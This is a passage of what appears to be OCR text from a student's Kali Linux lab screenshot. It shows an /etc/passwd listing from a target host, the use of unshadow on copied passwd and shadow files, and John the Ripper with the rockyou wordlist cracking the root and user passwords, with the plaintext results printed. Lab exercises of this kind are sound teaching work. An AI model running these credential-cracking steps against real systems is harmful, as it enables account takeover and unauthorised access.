 In-depth analysis: Yone -...
root@kali: /tmp/etc
12:59 AM
root@kali: /tmp/etc
File Actions Edit View Help
root@kali: ~/Lab_3 ×
root@kali: ~/Lab_3/rest-server ×
root@kali: /tmp/etc ×
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
yone:x:1000:1000:SunCSR,,,:/home/yone:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
(root💀kali)-[/tmp/etc]
# unshadow passwd shadow > givemeroot.txt
(root💀kali)-[/tmp/etc]
# ls
givemeroot.txt passwd shadow
(root💀kali)-[/tmp/etc]
# john --wordlist=/usr/share/wordlists/rockyou.txt givemeroot.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
12345qwert (yone)
123456789!@#$%^&*( (root)
2g 0:01:14:56 DONE (2021-10-15 00:52) 0.000444g/s 2968p/s 2971c/s 2971C/s 1234567890537010..12345678.j
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(root💀kali)-[/tmp/etc]
#
Tazdeed Chowdhury
103774196